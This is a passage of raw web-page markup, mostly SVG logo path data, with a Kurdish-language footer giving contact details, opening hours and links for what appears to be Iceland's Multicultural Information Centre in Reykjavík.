52.9211L75.5428 53.2751Z" fill="black"></path><path d="M79.7236 53.0896C79.824 53.1009 79.941 53.1065 80.0748 53.1065C80.2197 53.1065 80.4037 53.1065 80.6267 53.1065V53.8314H76.5127V53.1065C77.0033 53.1065 77.3043 53.0896 77.4158 53.0559C77.5384 53.0222 77.5998 52.9323 77.5998 52.7862V47.695C77.5998 47.5489 77.5775 47.4421 77.5329 47.3747C77.4994 47.3072 77.3935 47.2342 77.2151 47.1555L76.4458 46.8015V46.4306L78.8038 45.7394H79.038V47.9816C79.4282 47.3185 79.8463 46.779 80.2922 46.3632C80.7382 45.9473 81.1507 45.7394 81.5297 45.7394C81.8642 45.7394 82.1318 45.8349 82.3325 46.026C82.5331 46.217 82.6335 46.4587 82.6335 46.7509C82.6335 47.0319 82.5499 47.2566 82.3826 47.4252C82.2154 47.5826 81.998 47.6613 81.7304 47.6613C81.6412 47.6613 81.5576 47.6444 81.4796 47.6107C81.4015 47.577 81.29 47.5039 81.1451 47.3915C81.0225 47.3016 80.9277 47.2454 80.8608 47.2229C80.8051 47.1892 80.7437 47.1724 80.6768 47.1724C80.4762 47.1836 80.2253 47.3353 79.9243 47.6275C79.6233 47.9197 79.3278 48.285 79.038 48.7233V52.7525C79.038 52.8873 79.0826 52.9773 79.1717 53.0222C79.2609 53.0559 79.4449 53.0784 79.7236 53.0896Z" fill="black"></path><path d="M89.7743 54C89.373 54 89.0274 53.8651 88.7375 53.5954C88.4476 53.3257 88.2748 52.9773 88.2191 52.5502C87.9069 52.966 87.5 53.3144 86.9983 53.5954C86.5077 53.8651 86.0283 54 85.5601 54C84.9803 54 84.5121 53.8314 84.1553 53.4942C83.7985 53.1571 83.6201 52.7131 83.6201 52.1624C83.6201 51.4094 83.9936 50.7744 84.7406 50.2574C85.4876 49.7404 86.6248 49.3246 88.1522 49.0099V47.9647C88.1522 47.4927 88.0295 47.133 87.7843 46.8858C87.5501 46.6385 87.1989 46.5149 86.7307 46.5149C86.3851 46.5149 86.0785 46.5879 85.8109 46.734C85.5545 46.8801 85.4263 47.0487 85.4263 47.2398C85.4263 47.2735 85.4263 47.3072 85.4263 47.3409C85.4374 47.3747 85.4597 47.4252 85.4932 47.4927C85.5266 47.5826 85.5489 47.6613 85.5601 47.7287C85.5712 47.7849 85.5768 47.8467 85.5768 47.9141C85.5768 48.1501 85.4987 48.3468 85.3427 48.5042C85.1866 48.6503 84.9859 48.7233 84.7406 48.7233C84.4953 48.7233 84.2891 48.639 84.1218 48.4705C83.9546 48.2906 83.871 48.0658 83.871 47.7961C83.871 47.2342 84.1943 46.7509 84.841 46.3463C85.4876 45.9417 86.2346 45.7394 87.0819 45.7394C87.9403 45.7394 88.5703 45.9192 88.9716 46.2789C89.3841 46.6385 89.5904 47.1836 89.5904 47.9141V52.1287C89.5904 52.3872 89.6517 52.5951 89.7743 52.7525C89.9081 52.9098 90.0754 52.9885 90.276 52.9885C90.4098 52.9885 90.5325 52.966 90.644 52.9211C90.7554 52.8761 90.8837 52.7974 91.0286 52.685L91.2794 53.2077C91.0788 53.4437 90.8391 53.6347 90.5603 53.7808C90.2928 53.9269 90.0308 54 89.7743 54ZM88.1522 51.977V49.7348C87.0261 49.9933 86.2234 50.2912 85.744 50.6283C85.2758 50.9543 85.0416 51.3701 85.0416 51.8758C85.0416 52.213 85.1364 52.4827 85.3259 52.685C85.5266 52.8873 85.7886 52.9885 86.1119 52.9885C86.4687 52.9885 86.8143 52.9098 87.1488 52.7525C87.4832 52.5839 87.8177 52.3254 88.1522 51.977Z" fill="black"></path><path d="M92.8013 52.7862V43.1432C92.8013 42.9971 92.779 42.8903 92.7344 42.8229C92.7009 42.7555 92.595 42.6824 92.4166 42.6037L91.6473 42.2497V41.8788L94.0053 41.1876H94.2395V52.7862C94.2395 52.9323 94.2952 53.0222 94.4067 53.0559C94.5293 53.0896 94.8359 53.1065 95.3265 53.1065V53.8314H91.7142V53.1065C92.2048 53.1065 92.5058 53.0896 92.6173 53.0559C92.7399 53.0222 92.8013 52.9323 92.8013 52.7862Z" fill="black"></path><path d="M104.558 53.0896V53.8314H99.9756V53.0896C100.633 53.0896 101.046 53.0672 101.213 53.0222C101.391 52.966 101.481 52.8424 101.481 52.6513V43.885C101.481 43.6939 101.391 43.5759 101.213 43.5309C101.046 43.4748 100.633 43.4467 99.9756 43.4467V42.7049H104.558V43.4467C103.9 43.4467 103.482 43.4748 103.304 43.5309C103.136 43.5759 103.053 43.6939 103.053 43.885V52.6513C103.053 52.8424 103.136 52.966 103.304 53.0222C103.482 53.0672 103.9 53.0896 104.558 53.0896Z" fill="black"></path><path d="M109.324 53.1065V53.8314H105.712V53.1065C106.202 53.1065 106.503 53.0896 106.615 53.0559C106.737 53.0222 106.799 52.9323 106.799 52.7862V47.695C106.799 47.5489 106.776 47.4421 106.732 47.3747C106.698 47.3072 106.592 47.2342 106.414 47.1555L105.645 46.8015V46.4306L108.003 45.7394H108.237V47.2398C108.56 46.8127 108.973 46.4587 109.474 46.1777C109.987 45.8855 110.483 45.7394 110.963 45.7394C111.676 45.7394 112.228 45.9923 112.618 46.498C113.02 46.9925 113.22 47.6781 113.22 48.5547V52.7862C113.22 52.9323 113.276 53.0222 113.388 53.0559C113.51 53.0896 113.817 53.1065 114.307 53.1065V53.8314H110.695V53.1065C111.186 53.1065 111.487 53.0896 111.598 53.0559C111.721 53.0222 111.782 52.9323 111.782 52.7862V48.6896C111.782 48.0827 111.654 47.6219 111.398 47.3072C111.141 46.9925 110.762 46.8352 110.26 46.8352C109.915 46.8352 109.558 46.9251 109.19 47.1049C108.833 47.2847 108.516 47.5264 108.237 47.8298V52.7862C108.237 52.9323 108.293 53.0222 108.404 53.0559C108.527 53.0896 108.833 53.1065 109.324 53.1065Z" fill="black"></path><path d="M118.622 53.0896C118.722 53.1009 118.839 53.1065 118.973 53.1065C119.118 53.1065 119.302 53.1065 119.525 53.1065V53.8314H115.411V53.1065C115.902 53.1065 116.203 53.0896 116.314 53.0559C116.437 53.0222 116.498 52.9323 116.498 52.7862V46.734H115.261V45.908H116.498V45.1662C116.498 44.0648 116.855 43.1263 117.569 42.3509C118.282 41.5754 119.135 41.1876 120.127 41.1876C120.584 41.1876 120.952 41.2775 121.231 41.4574C121.51 41.6372 121.649 41.8732 121.649 42.1654C121.649 42.4014 121.577 42.5869 121.432 42.7217C121.287 42.8566 121.097 42.924 120.863 42.924C120.752 42.924 120.64 42.9016 120.529 42.8566C120.428 42.8117 120.294 42.7161 120.127 42.57C119.949 42.4127 119.804 42.3115 119.692 42.2666C119.581 42.2216 119.464 42.1991 119.341 42.1991C118.929 42.1991 118.589 42.3958 118.321 42.7892C118.065 43.1713 117.936 43.6827 117.936 44.3233V45.908H119.843V46.734H117.936V52.7525C117.936 52.8873 117.981 52.9773 118.07 53.0222C118.159 53.0559 118.343 53.0784 118.622 53.0896Z" fill="black"></path><path d="M124.576 54C123.539 54 122.669 53.6123 121.967 52.8368C121.276 52.0613 120.93 51.0723 120.93 49.8697C120.93 48.6671 121.276 47.6781 121.967 46.9026C122.669 46.1271 123.539 45.7394 124.576 45.7394C125.612 45.7394 126.476 46.1271 127.168 46.9026C127.87 47.6781 128.221 48.6671 128.221 49.8697C128.221 51.0723 127.87 52.0613 127.168 52.8368C126.476 53.6123 125.612 54 124.576 54ZM124.576 53.1571C125.245 53.1571 125.763 52.8705 126.131 52.2973C126.499 51.7241 126.683 50.9149 126.683 49.8697C126.683 48.8245 126.499 48.0153 126.131 47.4421C125.763 46.8689 125.245 46.5823 124.576 46.5823C123.907 46.5823 123.388 46.8689 123.02 47.4421C122.652 48.0153 122.468 48.8245 122.468 49.8697C122.468 50.9149 122.652 51.7241 123.02 52.2973C123.388 52.8705 123.907 53.1571 124.576 53.1571Z" fill="black"></path><path d="M132.77 53.0896C132.87 53.1009 132.987 53.1065 133.121 53.1065C133.266 53.1065 133.45 53.1065 133.673 53.1065V53.8314H129.559V53.1065C130.05 53.1065 130.351 53.0896 130.462 53.0559C130.585 53.0222 130.646 52.9323 130.646 52.7862V47.695C130.646 47.5489 130.624 47.4421 130.579 47.3747C130.546 47.3072 130.44 47.2342 130.262 47.1555L129.492 46.8015V46.4306L131.85 45.7394H132.084V47.9816C132.475 47.3185 132.893 46.779 133.339 46.3632C133.785 45.9473 134.197 45.7394 134.576 45.7394C134.911 45.7394 135.178 45.8349 135.379 46.026C135.58 46.217 135.68 46.4587 135.68 46.7509C135.68 47.0319 135.596 47.2566 135.429 47.4252C135.262 47.5826 135.044 47.6613 134.777 47.6613C134.688 47.6613 134.604 47.6444 134.526 47.6107C134.448 47.577 134.336 47.5039 134.191 47.3915C134.069 47.3016 133.974 47.2454 133.907 47.2229C133.851 47.1892 133.79 47.1724 133.723 47.1724C133.523 47.1836 133.272 47.3353 132.971 47.6275C132.67 47.9197 132.374 48.285 132.084 48.7233V52.7525C132.084 52.8873 132.129 52.9773 132.218 53.0222C132.307 53.0559 132.491 53.0784 132.77 53.0896Z" fill="black"></path><path d="M140.112 53.1065V53.8314H136.499V53.1065C136.99 53.1065 137.291 53.0896 137.402 53.0559C137.525 53.0222 137.586 52.9323 137.586 52.7862V47.695C137.586 47.5489 137.564 47.4421 137.519 47.3747C137.486 47.3072 137.38 47.2342 137.202 47.1555L136.432 46.8015V46.4306L138.79 45.7394H139.025V47.2398C139.359 46.8127 139.766 46.4587 140.245 46.1777C140.725 45.8855 141.193 45.7394 141.65 45.7394C142.174 45.7394 142.609 45.8743 142.955 46.144C143.3 46.4137 143.545 46.8071 143.69 47.3241C144.092 46.8408 144.538 46.4587 145.028 46.1777C145.519 45.8855 145.998 45.7394 146.466 45.7394C147.18 45.7394 147.721 45.9867 148.089 46.4812C148.468 46.9644 148.657 47.6556 148.657 48.5547V52.7862C148.657 52.9323 148.713 53.0222 148.824 53.0559C148.947 53.0896 149.254 53.1065 149.744 53.1065V53.8314H146.132V53.1065C146.622 53.1065 146.924 53.0896 147.035 53.0559C147.158 53.0222 147.219 52.9323 147.219 52.7862V48.6896C147.219 48.0715 147.096 47.6107 146.851 47.3072C146.606 46.9925 146.243 46.8352 145.764 46.8352C145.452 46.8352 145.117 46.9307 144.761 47.1218C144.415 47.3016 144.092 47.5489 143.791 47.8635C143.802 47.9759 143.813 48.0883 143.824 48.2007C143.835 48.3131 143.841 48.4311 143.841 48.5547V52.7862C143.841 52.9323 143.897 53.0222 144.008 53.0559C144.131 53.0896 144.437 53.1065 144.928 53.1065V53.8314H141.316V53.1065C141.806 53.1065 142.107 53.0896 142.219 53.0559C142.341 53.0222 142.403 52.9323 142.403 52.7862V48.6896C142.403 48.0715 142.28 47.6107 142.035 47.3072C141.789 46.9925 141.427 46.8352 140.948 46.8352C140.636 46.8352 140.312 46.9251 139.978 47.1049C139.643 47.2735 139.326 47.5151 139.025 47.8298V52.7862C139.025 52.9323 139.08 53.0222 139.192 53.0559C139.314 53.0896 139.621 53.1065 140.112 53.1065Z" fill="black"></path><path d="M157.086 54C156.684 54 156.339 53.8651 156.049 53.5954C155.759 53.3257 155.586 52.9773 155.53 52.5502C155.218 52.966 154.811 53.3144 154.31 53.5954C153.819 53.8651 153.34 54 152.871 54C152.292 54 151.823 53.8314 151.467 53.4942C151.11 53.1571 150.932 52.7131 150.932 52.1624C150.932 51.4094 151.305 50.7744 152.052 50.2574C152.799 49.7404 153.936 49.3246 155.464 49.0099V47.9647C155.464 47.4927 155.341 47.133 155.096 46.8858C154.862 46.6385 154.51 46.5149 154.042 46.5149C153.696 46.5149 153.39 46.5879 153.122 46.734C152.866 46.8801 152.738 47.0487 152.738 47.2398C152.738 47.2735 152.738 47.3072 152.738 47.3409C152.749 47.3747 152.771 47.4252 152.805 47.4927C152.838 47.5826 152.86 47.6613 152.871 47.7287C152.883 47.7849 152.888 47.8467 152.888 47.9141C152.888 48.1501 152.81 48.3468 152.654 48.5042C152.498 48.6503 152.297 48.7233 152.052 48.7233C151.807 48.7233 151.6 48.639 151.433 48.4705C151.266 48.2906 151.182 48.0658 151.182 47.7961C151.182 47.2342 151.506 46.7509 152.152 46.3463C152.799 45.9417 153.546 45.7394 154.393 45.7394C155.252 45.7394 155.882 45.9192 156.283 46.2789C156.696 46.6385 156.902 47.1836 156.902 47.9141V52.1287C156.902 52.3872 156.963 52.5951 157.086 52.7525C157.22 52.9098 157.387 52.9885 157.587 52.9885C157.721 52.9885 157.844 52.966 157.955 52.9211C158.067 52.8761 158.195 52.7974 158.34 52.685L158.591 53.2077C158.39 53.4437 158.15 53.6347 157.872 53.7808C157.604 53.9269 157.342 54 157.086 54ZM155.464 51.977V49.7348C154.338 49.9933 153.535 50.2912 153.055 50.6283C152.587 50.9543 152.353 51.3701 152.353 51.8758C152.353 52.213 152.448 52.4827 152.637 52.685C152.838 52.8873 153.1 52.9885 153.423 52.9885C153.78 52.9885 154.126 52.9098 154.46 52.7525C154.795 52.5839 155.129 52.3254 155.464 51.977Z" fill="black"></path><path d="M164.21 52.1456L164.645 52.685C164.344 53.1009 163.965 53.4268 163.507 53.6628C163.062 53.8876 162.588 54 162.086 54C161.473 54 160.966 53.8202 160.564 53.4605C160.174 53.1009 159.979 52.6457 159.979 52.095V46.734H158.909V45.908H159.979V43.885L161.417 43.4635V45.908H163.909V46.734H161.417V51.6904C161.417 52.1175 161.523 52.4434 161.735 52.6682C161.947 52.8817 162.259 52.9885 162.671 52.9885C162.939 52.9885 163.195 52.9211 163.441 52.7862C163.697 52.6513 163.953 52.4378 164.21 52.1456Z" fill="black"></path><path d="M167.136 43.9861C166.847 43.9861 166.596 43.885 166.384 43.6827C166.183 43.4691 166.083 43.2163 166.083 42.924C166.083 42.6318 166.183 42.3846 166.384 42.1823C166.596 41.9687 166.847 41.862 167.136 41.862C167.426 41.862 167.672 41.9687 167.872 42.1823C168.084 42.3846 168.19 42.6318 168.19 42.924C168.19 43.2163 168.084 43.4691 167.872 43.6827C167.672 43.885 167.426 43.9861 167.136 43.9861ZM166.451 52.7862V47.695C166.451 47.5489 166.428 47.4421 166.384 47.3747C166.35 47.3072 166.245 47.2342 166.066 47.1555L165.297 46.8015V46.4306L167.655 45.7394H167.889V52.7862C167.889 52.9323 167.945 53.0222 168.056 53.0559C168.179 53.0896 168.485 53.1065 168.976 53.1065V53.8314H165.364V53.1065C165.854 53.1065 166.155 53.0896 166.267 53.0559C166.389 53.0222 166.451 52.9323 166.451 52.7862Z" fill="black"></path><path d="M173.692 54C172.655 54 171.786 53.6123 171.083 52.8368C170.392 52.0613 170.046 51.0723 170.046 49.8697C170.046 48.6671 170.392 47.6781 171.083 46.9026C171.786 46.1271 172.655 45.7394 173.692 45.7394C174.729 45.7394 175.593 46.1271 176.284 46.9026C176.986 47.6781 177.338 48.6671 177.338 49.8697C177.338 51.0723 176.986 52.0613 176.284 52.8368C175.593 53.6123 174.729 54 173.692 54ZM173.692 53.1571C174.361 53.1571 174.879 52.8705 175.247 52.2973C175.615 51.7241 175.799 50.9149 175.799 49.8697C175.799 48.8245 175.615 48.0153 175.247 47.4421C174.879 46.8689 174.361 46.5823 173.692 46.5823C173.023 46.5823 172.505 46.8689 172.137 47.4421C171.769 48.0153 171.585 48.8245 171.585 49.8697C171.585 50.9149 171.769 51.7241 172.137 52.2973C172.505 52.8705 173.023 53.1571 173.692 53.1571Z" fill="black"></path><path d="M182.288 53.1065V53.8314H178.676V53.1065C179.166 53.1065 179.467 53.0896 179.579 53.0559C179.701 53.0222 179.763 52.9323 179.763 52.7862V47.695C179.763 47.5489 179.74 47.4421 179.696 47.3747C179.662 47.3072 179.556 47.2342 179.378 47.1555L178.609 46.8015V46.4306L180.967 45.7394H181.201V47.2398C181.524 46.8127 181.937 46.4587 182.438 46.1777C182.951 45.8855 183.447 45.7394 183.927 45.7394C184.64 45.7394 185.192 45.9923 185.582 46.498C185.984 46.9925 186.184 47.6781 186.184 48.5547V52.7862C186.184 52.9323 186.24 53.0222 186.352 53.0559C186.474 53.0896 186.781 53.1065 187.271 53.1065V53.8314H183.659V53.1065C184.15 53.1065 184.451 53.0896 184.562 53.0559C184.685 53.0222 184.746 52.9323 184.746 52.7862V48.6896C184.746 48.0827 184.618 47.6219 184.361 47.3072C184.105 46.9925 183.726 46.8352 183.224 46.8352C182.879 46.8352 182.522 46.9251 182.154 47.1049C181.797 47.2847 181.479 47.5264 181.201 47.8298V52.7862C181.201 52.9323 181.257 53.0222 181.368 53.0559C181.491 53.0896 181.797 53.1065 182.288 53.1065Z" fill="black"></path><path d="M200.968 46.1946H200.416C200.081 45.3179 199.63 44.6436 199.061 44.1716C198.493 43.6883 197.868 43.4467 197.188 43.4467C196.14 43.4467 195.304 43.8794 194.68 44.7448C194.055 45.5989 193.743 46.7565 193.743 48.2176C193.743 49.6 194.089 50.7463 194.78 51.6567C195.482 52.5558 196.363 53.0054 197.422 53.0054C198.069 53.0054 198.66 52.8536 199.195 52.5502C199.73 52.2467 200.171 51.8084 200.516 51.2352L201.152 51.741C200.717 52.4827 200.159 53.0447 199.479 53.4268C198.81 53.8089 198.036 54 197.155 54C196.43 54 195.739 53.8539 195.081 53.5617C194.435 53.2582 193.871 52.8312 193.392 52.2804C192.946 51.7635 192.606 51.1678 192.372 50.4935C192.138 49.8079 192.021 49.0774 192.021 48.3019C192.021 47.5151 192.138 46.779 192.372 46.0934C192.606 45.4078 192.946 44.8066 193.392 44.2896C193.871 43.7276 194.44 43.2949 195.098 42.9915C195.756 42.688 196.452 42.5363 197.188 42.5363C197.645 42.5363 198.08 42.615 198.493 42.7723C198.905 42.9297 199.29 43.1657 199.647 43.4804L200.198 42.6375H200.801L200.968 46.1946Z" fill="black"></path><path d="M208.577 51.7747L209.196 52.213C208.928 52.7637 208.521 53.202 207.975 53.528C207.429 53.8427 206.832 54 206.185 54C205.16 54 204.296 53.6235 203.593 52.8705C202.902 52.1062 202.556 51.1341 202.556 49.954C202.556 49.4145 202.64 48.8975 202.807 48.403C202.975 47.9085 203.214 47.4702 203.526 47.0881C203.861 46.661 204.257 46.3294 204.714 46.0934C205.182 45.8574 205.667 45.7394 206.169 45.7394C207.105 45.7394 207.835 46.0428 208.359 46.6497C208.895 47.2566 209.162 48.0771 209.162 49.1111V49.6505H203.978V49.7011C203.978 50.7014 204.212 51.4993 204.68 52.095C205.149 52.6907 205.756 52.9885 206.503 52.9885C206.938 52.9885 207.311 52.8986 207.624 52.7188C207.936 52.5277 208.254 52.213 208.577 51.7747ZM206.102 46.5655C205.578 46.5655 205.126 46.779 204.747 47.2061C204.368 47.6219 204.128 48.1895 204.028 48.9088H207.757C207.746 48.122 207.601 47.5376 207.323 47.1555C207.055 46.7621 206.648 46.5655 206.102 46.5655Z" fill="black"></path><path d="M214.129 53.1065V53.8314H210.517V53.1065C211.007 53.1065 211.308 53.0896 211.42 53.0559C211.542 53.0222 211.604 52.9323 211.604 52.7862V47.695C211.604 47.5489 211.581 47.4421 211.537 47.3747C211.503 47.3072 211.398 47.2342 211.219 47.1555L210.45 46.8015V46.4306L212.808 45.7394H213.042V47.2398C213.365 46.8127 213.778 46.4587 214.28 46.1777C214.792 45.8855 215.288 45.7394 215.768 45.7394C216.481 45.7394 217.033 45.9923 217.424 46.498C217.825 46.9925 218.026 47.6781 218.026 48.5547V52.7862C218.026 52.9323 218.081 53.0222 218.193 53.0559C218.315 53.0896 218.622 53.1065 219.113 53.1065V53.8314H215.5V53.1065C215.991 53.1065 216.292 53.0896 216.403 53.0559C216.526 53.0222 216.587 52.9323 216.587 52.7862V48.6896C216.587 48.0827 216.459 47.6219 216.203 47.3072C215.946 46.9925 215.567 46.8352 215.066 46.8352C214.72 46.8352 214.363 46.9251 213.995 47.1049C213.638 47.2847 213.321 47.5264 213.042 47.8298V52.7862C213.042 52.9323 213.098 53.0222 213.209 53.0559C213.332 53.0896 213.638 53.1065 214.129 53.1065Z" fill="black"></path><path d="M225.233 52.1456L225.668 52.685C225.367 53.1009 224.988 53.4268 224.531 53.6628C224.085 53.8876 223.611 54 223.109 54C222.496 54 221.989 53.8202 221.588 53.4605C221.197 53.1009 221.002 52.6457 221.002 52.095V46.734H219.932V45.908H221.002V43.885L222.441 43.4635V45.908H224.932V46.734H222.441V51.6904C222.441 52.1175 222.546 52.4434 222.758 52.6682C222.97 52.8817 223.282 52.9885 223.695 52.9885C223.962 52.9885 224.219 52.9211 224.464 52.7862C224.72 52.6513 224.977 52.4378 225.233 52.1456Z" fill="black"></path><path d="M229.598 53.0896C229.698 53.1009 229.815 53.1065 229.949 53.1065C230.094 53.1065 230.278 53.1065 230.501 53.1065V53.8314H226.387V53.1065C226.878 53.1065 227.179 53.0896 227.29 53.0559C227.413 53.0222 227.474 52.9323 227.474 52.7862V47.695C227.474 47.5489 227.452 47.4421 227.407 47.3747C227.374 47.3072 227.268 47.2342 227.09 47.1555L226.32 46.8015V46.4306L228.678 45.7394H228.912V47.9816C229.303 47.3185 229.721 46.779 230.167 46.3632C230.613 45.9473 231.025 45.7394 231.404 45.7394C231.739 45.7394 232.006 45.8349 232.207 46.026C232.408 46.217 232.508 46.4587 232.508 46.7509C232.508 47.0319 232.424 47.2566 232.257 47.4252C232.09 47.5826 231.872 47.6613 231.605 47.6613C231.516 47.6613 231.432 47.6444 231.354 47.6107C231.276 47.577 231.165 47.5039 231.02 47.3915C230.897 47.3016 230.802 47.2454 230.735 47.2229C230.68 47.1892 230.618 47.1724 230.551 47.1724C230.351 47.1836 230.1 47.3353 229.799 47.6275C229.498 47.9197 229.202 48.285 228.912 48.7233V52.7525C228.912 52.8873 228.957 52.9773 229.046 53.0222C229.135 53.0559 229.319 53.0784 229.598 53.0896Z" fill="black"></path><path d="M239.381 51.7747L240 52.213C239.732 52.7637 239.326 53.202 238.779 53.528C238.233 53.8427 237.636 54 236.99 54C235.964 54 235.1 53.6235 234.398 52.8705C233.706 52.1062 233.361 51.1341 233.361 49.954C233.361 49.4145 233.444 48.8975 233.612 48.403C233.779 47.9085 234.019 47.4702 234.331 47.0881C234.665 46.661 235.061 46.3294 235.518 46.0934C235.986 45.8574 236.471 45.7394 236.973 45.7394C237.91 45.7394 238.64 46.0428 239.164 46.6497C239.699 47.2566 239.967 48.0771 239.967 49.1111V49.6505H234.782V49.7011C234.782 50.7014 235.016 51.4993 235.485 52.095C235.953 52.6907 236.561 52.9885 237.308 52.9885C237.742 52.9885 238.116 52.8986 238.428 52.7188C238.74 52.5277 239.058 52.213 239.381 51.7747ZM236.906 46.5655C236.382 46.5655 235.931 46.779 235.552 47.2061C235.173 47.6219 234.933 48.1895 234.832 48.9088H238.562C238.551 48.122 238.406 47.5376 238.127 47.1555C237.859 46.7621 237.452 46.5655 236.906 46.5655Z" fill="black"></path></svg><span style="border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px">Navenda Agahdariya Pirçandî<!-- --> – <!-- -->Xane</span></ul><ul><li><span class="Label_label__QiInX Label_bold__sXySw"> <!-- -->Navnîşan</span><a class="Label_label__QiInX" target="_blank" href="https://www.google.com/maps/place/Vinnum%C3%A1lastofnun/@64.1316668,-21.8759952,17z/data=!3m1!4b1!4m6!3m5!1s0x48d674b08c7b0aa5:0xf0a8f065d56e6261!8m2!3d64.1316668!4d-21.8734203!16s%2Fg%2F11c2pngc8p?entry=ttu">Grensásvegur 9, 108 Reykjavík</a></li><li><span class="Label_label__QiInX Label_bold__sXySw">Saetên resepsiyonê</span><span class="Label_label__QiInX">09:00 – 11:00 Monday – Thursday</span></li></ul><ul><li><span class="Label_label__QiInX Label_bold__sXySw">Telefon</span><a class="Label_label__QiInX" href="tel:+354 450-3090">(+354) <!-- -->450-3090</a></li><li><span class="Label_label__QiInX Label_bold__sXySw">Saetên telefonê</span><span class="Label_label__QiInX">13:00 – 15:00 Monday – Thursday</span></li></ul><ul><li><span class="Label_label__QiInX Label_bold__sXySw">Email</span><span class="Label_label__QiInX AppFooter_singleLine__mPtrZ"><a href="mailto:mcc@vmst.is">mcc@vmst.is</a></span></li><li><span class="Label_label__QiInX Label_bold__sXySw">Nimara ye kiyîtî</span><span class="Label_label__QiInX">700594-2039</span></li></ul><ul><li><div><a class="Label_label__QiInX Button_btn__ezurx undefined" href="/ku/about-us"><span class="Button_icon__OsCDk" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span>Çûna nava</a><a class="Label_label__QiInX Button_btn__ezurx undefined" target="_blank" href="https://www.facebook.com/MulitculturalCentre"><span class="Button_icon__OsCDk" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M20.0147 2H3.05184C2.4711 2 2 2.47111 2 3.05184V20.0148C2 20.5964 2.4711 21.0667 3.05184 21.0667H12.1831V13.6831H9.69732V10.8064H12.1831V8.68128C12.1831 6.21929 13.6878 4.87986 15.8844 4.87986C16.937 4.87986 17.8419 4.95692 18.1057 4.99188V7.56588H16.5795C15.3879 7.56588 15.1559 8.13867 15.1559 8.97284V10.8088H18.0032L17.6338 13.6926H15.1559V21.0667H20.0139C20.5962 21.0667 21.0665 20.5964 21.0665 20.0148V3.05184C21.0665 2.47111 20.5962 2 20.0147 2Z" fill="currentColor"></path></svg></span>Facebook</a></div></li></ul></div><div class="Layout_grid__WYoRv AppFooter_privercyPolicy__g8U1e"><ul><a href="https://island.is/en/o/directorate-of-labour" target="_blank"><svg width="71" height="66" viewBox="0 0 71 66" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_1210_1138)"><path d="M35.3872 24.7995C37.1108 22.1121 48.4429 7.08943 65.5924 0.164185C43.9811 6.48402 35.9345 15.4397 35.9345 15.4397L35.7169 15.6071L35.3872 24.7978V24.7995Z" fill="#29836B"></path><path d="M35.2095 46.5269C32.7322 41.054 26.1627 17.8115 2.83423 0L2.97826 0.0611857L4.4954 0.714906C21.52 7.94448 33.5516 22.4906 35.3872 24.7995L35.2095 46.5269Z" fill="#29836B"></path><path d="M2.49498 56.8335L0.398503 52.383C0.284878 52.1479 0.16005 51.974 -0.00158691 51.8018H2.19891C2.18931 51.8646 2.1797 51.9113 2.1797 51.9901C2.1797 52.1785 2.30293 52.4152 2.44536 52.7292L3.81687 55.7482L5.18838 52.6342C5.34042 52.2961 5.40763 52.1238 5.40763 51.966C5.40763 51.9032 5.38843 51.8565 5.36922 51.8018H6.5983C6.39826 51.9982 6.25582 52.2107 6.11179 52.5167L4.12094 56.8335H2.49338H2.49498Z" fill="#3F4239"></path><path d="M10.5032 51.8C10.4088 52.0351 10.3896 52.2477 10.3896 52.4763V56.1555C10.3896 56.3841 10.4088 56.5967 10.5032 56.8318H8.48352C8.57954 56.5967 8.59715 56.3841 8.59715 56.1555V52.4763C8.59715 52.2477 8.57794 52.0351 8.48352 51.8H10.5032Z" fill="#3F4239"></path><path d="M16.991 56.8335L13.8671 52.7598H13.8479V56.1572C13.8479 56.3858 13.8671 56.5984 13.9632 56.8335H12.9149C13.0093 56.5984 13.0285 56.3858 13.0285 56.1572V52.478C13.0285 52.2494 13.0093 52.0368 12.9149 51.8018H15.1522L18.2201 55.7965H18.2393V52.478C18.2393 52.2494 18.2201 52.0368 18.1257 51.8018H19.1739C19.0795 52.0368 19.0603 52.2494 19.0603 52.478V56.8351H16.9942L16.991 56.8335Z" fill="#3F4239"></path><path d="M25.4857 56.8335L22.3618 52.7598H22.3426V56.1572C22.3426 56.3858 22.3618 56.5984 22.4563 56.8335H21.408C21.5024 56.5984 21.5216 56.3858 21.5216 56.1572V52.478C21.5216 52.2494 21.5024 52.0368 21.408 51.8018H23.6469L26.7132 55.7965H26.7324V52.478C26.7324 52.2494 26.7132 52.0368 26.6188 51.8018H27.667C27.5726 52.0368 27.5534 52.2494 27.5534 52.478V56.8351H25.4857V56.8335Z" fill="#3F4239"></path><path d="M31.884 51.8C31.7896 52.0351 31.7704 52.2477 31.7704 52.4763V55.9752C31.7704 56.1169 31.8552 56.1877 32.0456 56.1877H34.8079C34.9983 56.1877 35.0847 56.1169 35.0847 55.9752V52.4763C35.0847 52.2477 35.0655 52.0351 34.9711 51.8H36.0193C35.9249 52.0351 35.9057 52.2477 35.9057 52.4763V55.9671C35.9057 56.455 35.4112 56.8318 34.8015 56.8318H31.087C30.4773 56.8318 29.9828 56.455 29.9828 55.9671V52.4763C29.9828 52.2477 29.9636 52.0351 29.8691 51.8H31.8888H31.884Z" fill="#3F4239"></path><path d="M42.3583 55.4567L44.1299 51.8H46.4057C46.3112 52.0351 46.2904 52.2477 46.2904 52.4763V56.1555C46.2904 56.3841 46.3096 56.5967 46.4057 56.8318H44.4436C44.5396 56.5967 44.5572 56.3841 44.5572 56.1555V52.523H44.538L42.4528 56.8334H41.2141L39.1672 52.523H39.148V56.1555C39.148 56.3841 39.1672 56.5967 39.2616 56.8318H38.2134C38.3094 56.5967 38.327 56.3841 38.327 56.1555V52.4763C38.327 52.2477 38.3078 52.0351 38.2134 51.8H40.614L42.3567 55.4567H42.3583Z" fill="#3F4239"></path><path d="M50.9955 51.565L51.8821 50.417H53.34L51.9397 51.565H50.9971H50.9955ZM49.8432 55.402L49.4527 56.1572C49.3583 56.3456 49.2911 56.5742 49.2911 56.8334H48.1196C48.3485 56.5742 48.5293 56.3069 48.7678 55.8657L50.797 52.1302L50.5394 51.8001H52.5302L54.7771 55.8818C55.0348 56.3536 